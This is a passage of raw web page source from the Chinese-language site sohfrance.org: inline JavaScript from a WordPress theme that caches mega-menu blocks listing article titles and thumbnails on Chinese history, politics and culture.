https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" 